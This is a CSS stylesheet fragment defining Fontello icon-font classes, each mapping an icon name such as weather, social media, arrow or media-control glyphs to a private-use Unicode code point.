.fontelloicon-windy:before { content: '\ecef'; } /* '' */
.fontelloicon-skype-3:before { content: '\edfd'; } /* '' */
.fontelloicon-twitter-5:before { content: '\edfe'; } /* '' */
.fontelloicon-windy-rain:before { content: '\ecf0'; } /* '' */
.fontelloicon-youtube-2:before { content: '\edff'; } /* '' */
.fontelloicon-snow-1:before { content: '\ecf1'; } /* '' */
.fontelloicon-vimeo-2:before { content: '\ee00'; } /* '' */
.fontelloicon-snow-alt:before { content: '\ecf2'; } /* '' */
.fontelloicon-snow-heavy:before { content: '\ecf3'; } /* '' */
.fontelloicon-windows-1:before { content: '\ee01'; } /* '' */
.fontelloicon-xing-1:before { content: '\ee02'; } /* '' */
.fontelloicon-hail:before { content: '\ecf4'; } /* '' */
.fontelloicon-yahoo:before { content: '\ee03'; } /* '' */
.fontelloicon-clouds:before { content: '\ecf5'; } /* '' */
.fontelloicon-clouds-flash:before { content: '\ecf6'; } /* '' */
.fontelloicon-chrome-1:before { content: '\ee04'; } /* '' */
.fontelloicon-email:before { content: '\ee05'; } /* '' */
.fontelloicon-macstore:before { content: '\ee06'; } /* '' */
.fontelloicon-myspace:before { content: '\ee07'; } /* '' */
.fontelloicon-podcast:before { content: '\ee08'; } /* '' */
.fontelloicon-amazon:before { content: '\ee09'; } /* '' */
.fontelloicon-steam:before { content: '\ee0a'; } /* '' */
.fontelloicon-cloudapp:before { content: '\ee0b'; } /* '' */
.fontelloicon-dropbox-2:before { content: '\ee0c'; } /* '' */
.fontelloicon-ebay:before { content: '\ee0d'; } /* '' */
.fontelloicon-facebook-5:before { content: '\ee0e'; } /* '' */
.fontelloicon-github-4:before { content: '\ee0f'; } /* '' */
.fontelloicon-googleplay:before { content: '\ee11'; } /* '' */
.fontelloicon-itunes:before { content: '\ee12'; } /* '' */
.fontelloicon-plurk:before { content: '\ee13'; } /* '' */
.fontelloicon-songkick:before { content: '\ee14'; } /* '' */
.fontelloicon-lastfm-2:before { content: '\ee15'; } /* '' */
.fontelloicon-gmail:before { content: '\ee16'; } /* '' */
.fontelloicon-pinboard:before { content: '\ee17'; } /* '' */
.fontelloicon-openid:before { content: '\ee18'; } /* '' */
.fontelloicon-quora:before { content: '\ee19'; } /* '' */
.fontelloicon-soundcloud-2:before { content: '\ee1a'; } /* '' */
.fontelloicon-tumblr-2:before { content: '\ee1b'; } /* '' */
.fontelloicon-eventasaurus:before { content: '\ee1c'; } /* '' */
.fontelloicon-wordpress:before { content: '\ee1d'; } /* '' */
.fontelloicon-yelp:before { content: '\ee1e'; } /* '' */
.fontelloicon-intensedebate:before { content: '\ee1f'; } /* '' */
.fontelloicon-eventbrite:before { content: '\ee20'; } /* '' */
.fontelloicon-scribd:before { content: '\ee21'; } /* '' */
.fontelloicon-posterous:before { content: '\ee22'; } /* '' */
.fontelloicon-stripe:before { content: '\ee23'; } /* '' */
.fontelloicon-pilcrow:before { content: '\ec6b'; } /* '' */
.fontelloicon-opentable:before { content: '\ee24'; } /* '' */
.fontelloicon-cart:before { content: '\ee25'; } /* '' */
.fontelloicon-print-5:before { content: '\ee26'; } /* '' */
.fontelloicon-angellist:before { content: '\ee27'; } /* '' */
.fontelloicon-instagram-2:before { content: '\ee28'; } /* '' */
.fontelloicon-dwolla:before { content: '\ee29'; } /* '' */
.fontelloicon-appnet:before { content: '\ee2a'; } /* '' */
.fontelloicon-statusnet:before { content: '\ee2b'; } /* '' */
.fontelloicon-acrobat:before { content: '\ee2c'; } /* '' */
.fontelloicon-drupal:before { content: '\ee2d'; } /* '' */
.fontelloicon-buffer:before { content: '\ee2e'; } /* '' */
.fontelloicon-pocket:before { content: '\ee2f'; } /* '' */
.fontelloicon-github-circled-4:before { content: '\ee10'; } /* '' */
.fontelloicon-bitbucket-1:before { content: '\ee30'; } /* '' */
.fontelloicon-lego:before { content: '\ee31'; } /* '' */
.fontelloicon-login-3:before { content: '\ee32'; } /* '' */
.fontelloicon-stackoverflow-1:before { content: '\ee33'; } /* '' */
.fontelloicon-hackernews:before { content: '\ee34'; } /* '' */
.fontelloicon-lkdto:before { content: '\ee35'; } /* '' */
.fontelloicon-info-3:before { content: '\ebe8'; } /* '' */
.fontelloicon-info-1:before { content: '\e9a4'; } /* '' */
.fontelloicon-left-4:before { content: '\ed42'; } /* '' */
.fontelloicon-left-thin:before { content: '\ea12'; } /* '' */
.fontelloicon-left-3:before { content: '\ec30'; } /* '' */
.fontelloicon-left-big:before { content: '\e8c3'; } /* '' */
.fontelloicon-up-3:before { content: '\ec32'; } /* '' */
.fontelloicon-up-big:before { content: '\e8c5'; } /* '' */
.fontelloicon-up-thin:before { content: '\ea14'; } /* '' */
.fontelloicon-up-4:before { content: '\ecac'; } /* '' */
.fontelloicon-up-5:before { content: '\ed44'; } /* '' */
.fontelloicon-right-big:before { content: '\e8c4'; } /* '' */
.fontelloicon-right-thin:before { content: '\ea13'; } /* '' */
.fontelloicon-right-3:before { content: '\ec31'; } /* '' */
.fontelloicon-right-4:before { content: '\ed43'; } /* '' */
.fontelloicon-down-4:before { content: '\ecab'; } /* '' */
.fontelloicon-down-3:before { content: '\ec2f'; } /* '' */
.fontelloicon-down-big:before { content: '\e8c2'; } /* '' */
.fontelloicon-down-5:before { content: '\ed41'; } /* '' */
.fontelloicon-down-thin:before { content: '\ea11'; } /* '' */
.fontelloicon-level-up-1:before { content: '\ea19'; } /* '' */
.fontelloicon-level-down-1:before { content: '\ea18'; } /* '' */
.fontelloicon-undo:before { content: '\ebff'; } /* '' */
.fontelloicon-exchange-1:before { content: '\ec3a'; } /* '' */
.fontelloicon-switch:before { content: '\ea1c'; } /* '' */
.fontelloicon-left-fat:before { content: '\ed4a'; } /* '' */
.fontelloicon-up-fat:before { content: '\ed4c'; } /* '' */
.fontelloicon-right-fat:before { content: '\ed4b'; } /* '' */
.fontelloicon-down-fat:before { content: '\ed49'; } /* '' */
.fontelloicon-left-bold-1:before { content: '\ed46'; } /* '' */
.fontelloicon-up-bold-1:before { content: '\ed48'; } /* '' */
.fontelloicon-right-bold-1:before { content: '\ed47'; } /* '' */
.fontelloicon-down-bold-1:before { content: '\ed45'; } /* '' */
.fontelloicon-infinity:before { content: '\ea48'; } /* '' */
.fontelloicon-infinity-1:before { content: '\ebb5'; } /* '' */
.fontelloicon-plus-squared-1:before { content: '\e99e'; } /* '' */
.fontelloicon-minus-squared-1:before { content: '\e9a1'; } /* '' */
.fontelloicon-home-5:before { content: '\ed14'; } /* '' */
.fontelloicon-home-4:before { content: '\ec7e'; } /* '' */
.fontelloicon-home-3:before { content: '\ebe9'; } /* '' */
.fontelloicon-home-1:before { content: '\e9a7'; } /* '' */
.fontelloicon-home:before { content: '\e849'; } /* '' */
.fontelloicon-hourglass-1:before { content: '\ed3a'; } /* '' */
.fontelloicon-keyboard-1:before { content: '\e9c0'; } /* '' */
.fontelloicon-erase:before { content: '\ea49'; } /* '' */
.fontelloicon-split:before { content: '\ec3b'; } /* '' */
.fontelloicon-pause-1:before { content: '\ea1f'; } /* '' */
.fontelloicon-pause-3:before { content: '\ec40'; } /* '' */
.fontelloicon-pause:before { content: '\e8dc'; } /* '' */
.fontelloicon-eject-2:before { content: '\ec43'; } /* '' */
.fontelloicon-fast-forward:before { content: '\ea23'; } /* '' */
.fontelloicon-fast-fw:before { content: '\e8e1'; } /* '' */
.fontelloicon-fast-backward:before { content: '\ea24'; } /* '' */
.fontelloicon-fast-bw:before { content: '\e8e2'; } /* '' */
.fontelloicon-to-end-2:before { content: '\ec42'; } /* '' */
.fontelloicon-to-end:before { content: '\e8dd'; } /* '' */
.fontelloicon-to-end-1:before { content: '\ea21'; } /* '' */
.fontelloicon-to-start-2:before { content: '\ec41'; } /* '' */
.fontelloicon-to-start:before { content: '\e8df'; } /* '' */
.fontelloicon-to-start-1:before { content: '\ea22'; } /* '' */
.fontelloicon-stopwatch-1:before { content: '\ed39'; } /* '' */
.fontelloicon-clock-5:before { content: '\ed38'; } /* '' */
.fontelloicon-hourglass:before { content: '\e9e9'; } /* '' */
.fontelloicon-stop-1:before { content: '\ea1e'; } /* '' */
.fontelloicon-stop-3:before { content: '\ec3f'; } /* '' */
.fontelloicon-stop:before { content: '\e8db'; } /* '' */
.fontelloicon-up-dir-1:before { content: '\ea0c'; } /* '' */
.fontelloicon-up-dir-2:before { content: '\ecaa'; } /* '' */
.fontelloicon-up-dir:before { content: '\e8ab'; } /* '' */
.fontelloicon-play-3:before { content: '\ec3d'; } /* '' */
.fontelloicon-play-1:before { content: '\ea1d'; } /* '' */
.fontelloicon-play:before { content: '\e8d8'; } /* '' */
.fontelloicon-right-dir-3:before { content: '\efcf'; } /* '' */
.fontelloicon-right-dir-2:before { content: '\eca9'; } /* '' */
.fontelloicon-right-dir:before { content: '\e8ad'; } /* '' */
.fontelloicon-right-dir-1:before { content: '\ea0b'; } /* '' */
.fontelloicon-down-dir-2:before { content: '\eca7'; } /* '' */
.fontelloicon-down-dir:before { content: '\e8aa'; } /* '' */
.fontelloicon-down-dir-1:before { content: '\ea09'; } /* '' */
.fontelloicon-down-dir-3:before { content: '\efce'; } /* '' */
.fontelloicon-left-dir-1:before { content: '\ea0a'; } /* '' */
.fontelloicon-left-dir-2:before { content: '\eca8'; } /* '' */
.fontelloicon-left-dir:before { content: '\e8ac'; } /* '' */
.fontelloicon-adjust:before { content: '\e9ed'; } /* '' */
.fontelloicon-sun-inv:before { content: '\ec5d'; } /* '' */
.fontelloicon-cloud-1:before { content: '\ea38'; } /* '' */
.fontelloicon-cloud-8:before { content: '\efe4'; } /* '' */
.fontelloicon-cloud-3:before { content: '\ec5e'; } /* '' */
.fontelloicon-cloud:before { content: '\e8ee'; } /* '' */
.fontelloicon-cloud-5:before { content: '\ed60'; } /* '' */
.fontelloicon-umbrella-1:before { content: '\ec63'; } /* '' */
.fontelloicon-umbrella:before { content: '\e8f1'; } /* '' */
.fontelloicon-star-1:before { content: '\e98e'; } /* '' */
.fontelloicon-star-3:before { content: '\ebda'; } /* '' */
.fontelloicon-star-5:before { content: '\ecfb'; } /* '' */
.fontelloicon-star:before { content: '\e825'; } /* '' */
.fontelloicon-star-8:before { content: '\ef9f'; } /* '' */
.fontelloicon-star-4:before { content: '\ec70'; } /* '' */
.fontelloicon-star-empty:before { content: '\e826'; } /* '' */
.fontelloicon-star-empty-2:before { content: '\ecfc'; } /* '' */
.fontelloicon-star-empty-1:before { content: '\e98f'; } /* '' */
.fontelloicon-check:before { content: '\e918'; } /* '' */
.fontelloicon-cup:before { content: '\e9cc'; } /* '' */
.fontelloicon-left-hand:before { content: '\e8c7'; } /* '' */
.fontelloicon-up-hand:before { content: '\e8c8'; } /* '' */
.fontelloicon-right-hand:before { content: '\e8c6'; } /* '' */
.fontelloicon-down-hand:before { content: '\e8c9'; } /* '' */
.fontelloicon-menu-1:before { content: '\e997'; } /* '' */
.fontelloicon-th-list-2:before { content: '\ec79'; } /* '' */
.fontelloicon-th-list:before { content: '\e834'; } /* '' */
.fontelloicon-th-list-5:before { content: '\efa5'; } /* '' */
.fontelloicon-sun-2:before { content: '\ec5c'; } /* '' */
.fontelloicon-sun-1:before { content: '\eb78'; } /* '' */
.fontelloicon-moon-1:before { content: '\ea3b'; } /* '' */
.fontelloicon-moon-3:before { content: '\ec61'; } /* '' */
.fontelloicon-female-1:before { content: '\ed74'; } /* '' */
.fontelloicon-male-1:before { content: '\ed75'; } /* '' */
.fontelloicon-king:before { content: '\ed77'; } /* '' */
.fontelloicon-heart-empty:before { content: '\e824'; } /* '' */
.fontelloicon-heart-empty-1:before { content: '\e98d'; } /* '' */
.fontelloicon-heart-empty-4:before { content: '\ef9e'; } /* '' */
.fontelloicon-heart-empty-2:before { content: '\ebd9'; } /* '' */
.fontelloicon-heart-3:before { content: '\ebd8'; } /* '' */
.fontelloicon-heart-5:before { content: '\ecf9'; } /* '' */
.fontelloicon-heart:before { content: '\e823'; } /* '' */
.fontelloicon-heart-1:before { content: '\e98c'; } /* '' */
.fontelloicon-heart-4:before { content: '\ec6f'; } /* '' */
.fontelloicon-heart-8:before { content: '\ef9d'; } /* '' */
.fontelloicon-note:before { content: '\e986'; } /* '' */
.fontelloicon-music:before { content: '\e81f'; } /* '' */
.fontelloicon-note-beamed:before { content: '\e987'; } /* '' */
.fontelloicon-th:before { content: '\e833'; } /* '' */
.fontelloicon-th-4:before { content: '\efa4'; } /* '' */
.fontelloicon-layout:before { content: '\e996'; } /* '' */
.fontelloicon-th-2:before { content: '\ec78'; } /* '' */
.fontelloicon-flag-1:before { content: '\e9b0'; } /* '' */
.fontelloicon-flag:before { content: '\e859'; } /* '' */
.fontelloicon-tools:before { content: '\e9dc'; } /* '' */
.fontelloicon-anchor-2:before { content: '\ed78'; } /* '' */
.fontelloicon-cog-2:before { content: '\eb1d'; } /* '' */
.fontelloicon-cog:before { content: '\e88f'; } /* '' */
.fontelloicon-cog-7:before { content: '\efc1'; } /* '' */
.fontelloicon-cog-1:before { content: '\e9db'; } /* '' */
.fontelloicon-cog-3:before { content: '\ec1a'; } /* '' */
.fontelloicon-attention-filled:before { content: '\eaff'; } /* '' */
.fontelloicon-attention:before { content: '\e87a'; } /* '' */
.fontelloicon-attention-5:before { content: '\efb9'; } /* '' */
.fontelloicon-attention-1:before { content: '\e9c4'; } /* '' */
.fontelloicon-attention-3:before { content: '\ec8d'; } /* '' */
.fontelloicon-flash-3:before { content: '\ec60'; } /* '' */
.fontelloicon-flash-4:before { content: '\ed5f'; } /* '' */
.fontelloicon-flash-2:before { content: '\eb7c'; } /* '' */
.fontelloicon-flash-1:before { content: '\ea3a'; } /* '' */
.fontelloicon-flash:before { content: '\e8ef'; } /* '' */
.fontelloicon-record:before { content: '\ea20'; } /* '' */
.fontelloicon-key-3:before { content: '\ec67'; } /* '' */
.fontelloicon-rain-1:before { content: '\ec5f'; } /* '' */
.fontelloicon-cloud-thunder:before { content: '\ea39'; } /* '' */
.fontelloicon-cog-alt:before { content: '\e890'; } /* '' */
.fontelloicon-scissors-1:before { content: '\eba9'; } /* '' */
.fontelloicon-scissors:before { content: '\e90a'; } /* '' */
.fontelloicon-tape:before { content: '\ea4e'; } /* '' */
.fontelloicon-flight-1:before { content: '\ea3c'; } /* '' */
.fontelloicon-flight:before { content: '\e8f2'; } /* '' */
.fontelloicon-mail-8:before { content: '\ef9c'; } /* '' */
.fontelloicon-mail-1:before { content: '\e98b'; } /* '' */
.fontelloicon-mail-3:before { content: '\ebd7'; } /* '' */
.fontelloicon-mail:before { content: '\e821'; } /* '' */
.fontelloicon-mail-4:before { content: '\ec6e'; } /* '' */
.fontelloicon-mail-5:before { content: '\ecf8'; } /* '' */
.fontelloicon-edit-2:before { content: '\ec89'; } /* '' */
.fontelloicon-edit:before { content: '\e86e'; } /* '' */
.fontelloicon-pencil-4:before { content: '\ec87'; } /* '' */
.fontelloicon-pencil-2:before { content: '\eaf5'; } /* '' */
.fontelloicon-pencil:before { content: '\e86c'; } /* '' */
.fontelloicon-pencil-3:before { content: '\ebfc'; } /* '' */
.fontelloicon-pencil-1:before { content: '\e9bc'; } /* '' */
.fontelloicon-pencil-neg:before { content: '\ebfd'; } /* '' */
.fontelloicon-pencil-5:before { content: '\ed21'; } /* '' */
.fontelloicon-pencil-alt-1:before { content: '\ec88'; } /* '' */
.fontelloicon-pencil-alt:before { content: '\ebfe'; } /* '' */
.fontelloicon-feather:before { content: '\e9bd'; } /* '' */
.fontelloicon-vector-pencil:before { content: '\ed71'; } /* '' */
.fontelloicon-ok-4:before { content: '\ed0b'; } /* '' */
.fontelloicon-ok-2:before { content: '\ebdf'; } /* '' */
.fontelloicon-ok:before { content: '\e835'; } /* '' */
.fontelloicon-ok-3:before { content: '\ec7a'; } /* '' */
.fontelloicon-check-1:before { content: '\e998'; } /* '' */
.fontelloicon-ok-6:before { content: '\efa6'; } /* '' */
.fontelloicon-ok-circle-1:before { content: '\efa7'; } /* '' */
.fontelloicon-ok-circle:before { content: '\ebe0'; } /* '' */
.fontelloicon-ok-circled:before { content: '\e836'; } /* '' */
.fontelloicon-cancel-4:before { content: '\ec7b'; } /* '' */
.fontelloicon-cancel-7:before { content: '\efa8'; } /* '' */
.fontelloicon-cancel:before { content: '\e839'; } /* '' */
.fontelloicon-cancel-3:before { content: '\ebe1'; } /* '' */
.fontelloicon-cancel-1:before { content: '\e999'; } /* '' */
.fontelloicon-cancel-circle-1:before { content: '\ec7c'; } /* '' */
.fontelloicon-cancel-circled-1:before { content: '\e99a'; } /* '' */
.fontelloicon-cancel-circle:before { content: '\ebe2'; } /* '' */
.fontelloicon-cancel-circle-2:before { content: '\efa9'; } /* '' */
.fontelloicon-cancel-circled:before { content: '\e83a'; } /* '' */
.fontelloicon-asterisk:before { content: '\e91c'; } /* '' */
.fontelloicon-cancel-5:before { content: '\ed0d'; } /* '' */
.fontelloicon-cancel-squared:before { content: '\e99b'; } /* '' */
.fontelloicon-help-2:before { content: '\ebe7'; } /* '' */
.fontelloicon-help-1:before { content: '\e9a2'; } /* '' */
.fontelloicon-help-circled-2:before { content: '\ed10'; } /* '' */
.fontelloicon-help-circled-alt:before { content: '\ed11'; } /* '' */
.fontelloicon-attention-alt-1:before { content: '\ed29'; } /* '' */
.fontelloicon-attention-circled:before { content: '\e87b'; } /* '' */
.fontelloicon-attention-4:before { content: '\ed28'; } /* '' */
.fontelloicon-quote-left-alt:before { content: '\ebfa'; } /* '' */
.fontelloicon-quote-right-alt:before { content: '\ebfb'; } /* '' */
.fontelloicon-quote-left-1:before { content: '\ebf8'; } /* '' */
.fontelloicon-quote:before { content: '\e9b9'; } /* '' */
.fontelloicon-quote-right-1:before { content: '\ebf9'; } /* '' */
.fontelloicon-plus-circled:before { content: '\e83d'; } /* '' */
.fontelloicon-plus-circle:before { content: '\ebe4'; } /* '' */
.fontelloicon-plus-circle-1:before { content: '\efaa'; } /* '' */
.fontelloicon-plus-circled-1:before { content: '\e99d'; } /* '' */
.fontelloicon-minus-circled-1:before { content: '\e9a0'; } /* '' */
.fontelloicon-minus-circle-1:before { content: '\efab'; } /* '' */
.fontelloicon-minus-circled:before { content: '\e841'; } /* '' */
.fontelloicon-minus-circle:before { content: '\ebe6'; } /* '' */
.fontelloicon-right-1:before { content: '\ea07'; } /* '' */
.fontelloicon-direction-1:before { content: '\e9ca'; } /* '' */
.fontelloicon-forward-1:before { content: '\e9b8'; } /* '' */
.fontelloicon-forward:before { content: '\e866'; } /* '' */
.fontelloicon-forward-4:before { content: '\efb3'; } /* '' */
.fontelloicon-ccw-1:before { content: '\ea15'; } /* '' */
.fontelloicon-ccw:before { content: '\e8cf'; } /* '' */
.fontelloicon-cw-4:before { content: '\ecad'; } /* '' */
.fontelloicon-cw-3:before { content: '\ec37'; } /* '' */
.fontelloicon-cw-2:before { content: '\eb4d'; } /* '' */
.fontelloicon-cw-1:before { content: '\ea16'; } /* '' */
.fontelloicon-cw:before { content: '\e8ce'; } /* '' */
.fontelloicon-arrow-curved:before { content: '\ec3c'; } /* '' */
.fontelloicon-squares:before { content: '\ecc0'; } /* '' */
.fontelloicon-left-1:before { content: '\ea06'; } /* '' */
.fontelloicon-up-1:before { content: '\ea08'; } /* '' */
.fontelloicon-down-1:before { content: '\ea05'; } /* '' */
.fontelloicon-resize-vertical:before { content: '\e8a3'; } /* '' */
.fontelloicon-resize-vertical-1:before { content: '\ec2b'; } /* '' */
.fontelloicon-resize-horizontal:before { content: '\e8a4'; } /* '' */
.fontelloicon-resize-horizontal-1:before { content: '\ec2c'; } /* '' */
.fontelloicon-eject:before { content: '\e8e3'; } /* '' */
.fontelloicon-cog-4:before { content: '\ed32'; } /* '' */
.fontelloicon-heart-7:before { content: '\ef6e'; } /* '' */
.fontelloicon-zoom-out-4:before { content: '\eedc'; } /* '' */
.fontelloicon-sun-filled:before { content: '\eb79'; } /* '' */
.fontelloicon-zoom-in-4:before { content: '\eedb'; } /* '' */
.fontelloicon-cloud-7:before { content: '\ef8c'; } /* '' */
.fontelloicon-contrast:before { content: '\eb73'; } /* '' */
.fontelloicon-anchor-outline:before { content: '\ebae'; } /* '' */
.fontelloicon-star-7:before { content: '\ef6f'; } /* '' */
.fontelloicon-youtube-3:before { content: '\ef6a'; } /* '' */
.fontelloicon-anchor-1:before { content: '\ebaf'; } /* '' */
.fontelloicon-tv:before { content: '\ef86'; } /* '' */
.fontelloicon-list-add:before { content: '\ea2c'; } /* '' */
.fontelloicon-wrench-circled:before { content: '\eec4'; } /* '' */
.fontelloicon-wrench-4:before { content: '\eec3'; } /* '' */
.fontelloicon-sound-1:before { content: '\ef83'; } /* '' */
.fontelloicon-archive-1:before { content: '\eb14'; } /* '' */
.fontelloicon-videocam-5:before { content: '\ef71'; } /* '' */
.fontelloicon-list-1:before { content: '\ea2b'; } /* '' */
.fontelloicon-reply-outline:before { content: '\eaed'; } /* '' */
.fontelloicon-wordpress-2:before { content: '\ef69'; } /* '' */
.fontelloicon-reply-2:before { content: '\eaee'; } /* '' */
.fontelloicon-accessibility:before { content: '\ef46'; } /* '' */
.fontelloicon-trash-8:before { content: '\ef7d'; } /* '' */
.fontelloicon-down-outline:before { content: '\eb44'; } /* '' */
.fontelloicon-website-circled:before { content: '\ee89'; } /* '' */
.fontelloicon-user-7:before { content: '\ef70'; } /* '' */
.fontelloicon-down-2:before { content: '\eb40'; } /* '' */
.fontelloicon-key-5:before { content: '\ef92'; } /* '' */
.fontelloicon-website:before { content: '\ee88'; } /* '' */
.fontelloicon-down-small:before { content: '\eb48'; } /* '' */
.fontelloicon-warning-1:before { content: '\eeab'; } /* '' */
.fontelloicon-search-7:before { content: '\ef6c'; } /* '' */
.fontelloicon-w3c-1:before { content: '\ef68'; } /* '' */
.fontelloicon-forward-outline:before { content: '\eaef'; } /* '' */
.fontelloicon-cog-6:before { content: '\ef80'; } /* '' */
.fontelloicon-forward-2:before { content: '\eaf0'; } /* '' */
.fontelloicon-camera-7:before { content: '\ef72'; } /* '' */
.fontelloicon-volume-up-3:before { content: '\eece'; } /* '' */
.fontelloicon-tag-6:before { content: '\ef77'; } /* '' */
.fontelloicon-volume-off-4:before { content: '\eecb'; } /* '' */
.fontelloicon-left-outline:before { content: '\eb45'; } /* '' */
.fontelloicon-left-2:before { content: '\eb41'; } /* '' */
.fontelloicon-lock-7:before { content: '\ef75'; } /* '' */
.fontelloicon-volume-down-2:before { content: '\eecc'; } /* '' */
.fontelloicon-vimeo-4:before { content: '\ef66'; } /* '' */
.fontelloicon-lightbulb-3:before { content: '\ef85'; } /* '' */
.fontelloicon-left-small:before { content: '\eb49'; } /* '' */
.fontelloicon-loop-alt-outline:before { content: '\eb52'; } /* '' */
.fontelloicon-pencil-7:before { content: '\ef79'; } /* '' */
.fontelloicon-view-mode:before { content: '\ee78'; } /* '' */
.fontelloicon-diamond:before { content: '\ef98'; } /* '' */
.fontelloicon-video-chat:before { content: '\ee70'; } /* '' */
.fontelloicon-loop-alt:before { content: '\eb53'; } /* '' */
.fontelloicon-resize-full-outline:before { content: '\eb30'; } /* '' */
.fontelloicon-desktop-3:before { content: '\ef87'; } /* '' */
.fontelloicon-video-circled:before { content: '\ee6d'; } /* '' */
.fontelloicon-video-4:before { content: '\ee6c'; } /* '' */
.fontelloicon-location-7:before { content: '\ef7b'; } /* '' */
.fontelloicon-resize-full-2:before { content: '\eb31'; } /* '' */
.fontelloicon-user-6:before { content: '\ee68'; } /* '' */
.fontelloicon-eye-7:before { content: '\ef76'; } /* '' */
.fontelloicon-resize-normal-outline:before { content: '\eb32'; } /* '' */
.fontelloicon-comment-6:before { content: '\ef7a'; } /* '' */
.fontelloicon-resize-normal:before { content: '\eb33'; } /* '' */
.fontelloicon-upload-5:before { content: '\ee9c'; } /* '' */
.fontelloicon-lock-open-alt-2:before { content: '\ee8f'; } /* '' */
.fontelloicon-move-outline:before { content: '\eb34'; } /* '' */
.fontelloicon-inbox-4:before { content: '\ef8a'; } /* '' */
.fontelloicon-cup-1:before { content: '\ef7c'; } /* '' */
.fontelloicon-move-1:before { content: '\eb35'; } /* '' */
.fontelloicon-lock-open-6:before { content: '\ee8e'; } /* '' */
.fontelloicon-loop-outline:before { content: '\eb50'; } /* '' */
.fontelloicon-universal-access:before { content: '\ef47'; } /* '' */
.fontelloicon-mobile-6:before { content: '\ef88'; } /* '' */
.fontelloicon-twitter-7:before { content: '\ef64'; } /* '' */
.fontelloicon-doc-7:before { content: '\ef7e'; } /* '' */
.fontelloicon-tumblr-4:before { content: '\ef65'; } /* '' */
.fontelloicon-right-outline:before { content: '\eb46'; } /* '' */
.fontelloicon-mail-7:before { content: '\ef6d'; } /* '' */
.fontelloicon-thumbs-up-5:before { content: '\ef78'; } /* '' */
.fontelloicon-right-2:before { content: '\eb42'; } /* '' */
.fontelloicon-trash-circled:before { content: '\eeb4'; } /* '' */
.fontelloicon-photo-1:before { content: '\ef73'; } /* '' */
.fontelloicon-right-small:before { content: '\eb4a'; } /* '' */
.fontelloicon-trash-7:before { content: '\eeb3'; } /* '' */
.fontelloicon-torso:before { content: '\ee6b'; } /* '' */
.fontelloicon-note-1:before { content: '\ef7f'; } /* '' */
.fontelloicon-tint-1:before { content: '\ef27'; } /* '' */
.fontelloicon-clock-7:before { content: '\ef84'; } /* '' */
.fontelloicon-arrows-cw-outline:before { content: '\eb4e'; } /* '' */
.fontelloicon-paper-plane-2:before { content: '\ef8d'; } /* '' */
.fontelloicon-clock-circled:before { content: '\eed1'; } /* '' */
.fontelloicon-arrows-cw-1:before { content: '\eb4f'; } /* '' */
.fontelloicon-clock-6:before { content: '\eed0'; } /* '' */
.fontelloicon-params:before { content: '\ef81'; } /* '' */
.fontelloicon-up-outline:before { content: '\eb47'; } /* '' */
.fontelloicon-up-2:before { content: '\eb43'; } /* '' */
.fontelloicon-thumbs-up-4:before { content: '\ee98'; } /* '' */
.fontelloicon-money-2:before { content: '\ef95'; } /* '' */
.fontelloicon-up-small:before { content: '\eb4b'; } /* '' */
.fontelloicon-database-2:before { content: '\ef91'; } /* '' */
.fontelloicon-thumbs-down-4:before { content: '\ee99'; } /* '' */
.fontelloicon-th-list-4:before { content: '\ee77'; } /* '' */
.fontelloicon-music-4:before { content: '\ef6b'; } /* '' */
.fontelloicon-at:before { content: '\ebb8'; } /* '' */
.fontelloicon-megaphone-3:before { content: '\ef90'; } /* '' */
.fontelloicon-attach-outline:before { content: '\ead6'; } /* '' */
.fontelloicon-th-large-2:before { content: '\ee75'; } /* '' */
.fontelloicon-attach-2:before { content: '\ead7'; } /* '' */
.fontelloicon-th-3:before { content: '\ee76'; } /* '' */
.fontelloicon-graduation-cap-1:before { content: '\ef8f'; } /* '' */
.fontelloicon-cancel-alt:before { content: '\eac4'; } /* '' */
.fontelloicon-text-width-1:before { content: '\ef17'; } /* '' */
.fontelloicon-beaker-1:before { content: '\ef93'; } /* '' */
.fontelloicon-text-height-1:before { content: '\ef16'; } /* '' */
.fontelloicon-cancel-alt-filled:before { content: '\eac5'; } /* '' */
.fontelloicon-food-1:before { content: '\ef96'; } /* '' */
.fontelloicon-t-shirt:before { content: '\ef99'; } /* '' */
.fontelloicon-bat-charge:before { content: '\eb69'; } /* '' */
.fontelloicon-tasks-1:before { content: '\ef36'; } /* '' */
.fontelloicon-fire-3:before { content: '\ef8e'; } /* '' */
.fontelloicon-bat4:before { content: '\eb68'; } /* '' */
.fontelloicon-tags-2:before { content: '\ee93'; } /* '' */
.fontelloicon-bat3:before { content: '\eb67'; } /* '' */
.fontelloicon-attach-6:before { content: '\ef74'; } /* '' */
.fontelloicon-tag-5:before { content: '\ee92'; } /* '' */
.fontelloicon-bat1:before { content: '\eb65'; } /* '' */
.fontelloicon-shop-1:before { content: '\ef97'; } /* '' */
.fontelloicon-stumbleupon-2:before { content: '\ef63'; } /* '' */
.fontelloicon-stop-circled:before { content: '\eef5'; } /* '' */
.fontelloicon-calendar-8:before { content: '\ef82'; } /* '' */
.fontelloicon-bat2:before { content: '\eb66'; } /* '' */
.fontelloicon-flask:before { content: '\ebaa'; } /* '' */
.fontelloicon-wallet:before { content: '\ef9a'; } /* '' */
.fontelloicon-stop-6:before { content: '\eef4'; } /* '' */
.fontelloicon-beer-1:before { content: '\ebad'; } /* '' */
.fontelloicon-cd-3:before { content: '\ef89'; } /* '' */
.fontelloicon-step-forward:before { content: '\ef01'; } /* '' */
.fontelloicon-step-backward:before { content: '\ef00'; } /* '' */
.fontelloicon-bell-2:before { content: '\eafd'; } /* '' */
.fontelloicon-truck-1:before { content: '\ef94'; } /* '' */
.fontelloicon-star-empty-3:before { content: '\ee67'; } /* '' */
.fontelloicon-globe-6:before { content: '\ef8b'; } /* '' */
.fontelloicon-popup-2:before { content: '\eb3b'; } /* '' */
.fontelloicon-star-circled:before { content: '\ee66'; } /* '' */
.fontelloicon-briefcase-2:before { content: '\eb8b'; } /* '' */
.fontelloicon-star-6:before { content: '\ee65'; } /* '' */
.fontelloicon-brush-1:before { content: '\eb8c'; } /* '' */
.fontelloicon-stackoverflow-2:before { content: '\ef62'; } /* '' */
.fontelloicon-vcard-1:before { content: '\eb03'; } /* '' */
.fontelloicon-volume-1:before { content: '\eecd'; } /* '' */
.fontelloicon-smiley-circled:before { content: '\ef3a'; } /* '' */
.fontelloicon-calculator:before { content: '\ebb3'; } /* '' */
.fontelloicon-smiley:before { content: '\ef39'; } /* '' */
.fontelloicon-calendar-outlilne:before { content: '\eb21'; } /* '' */
.fontelloicon-slideshare:before { content: '\ef61'; } /* '' */
.fontelloicon-calendar-2:before { content: '\eb22'; } /* '' */
.fontelloicon-camera-outline:before { content: '\eab8'; } /* '' */
.fontelloicon-skype-5:before { content: '\ef60'; } /* '' */
.fontelloicon-signal-4:before { content: '\ef03'; } /* '' */
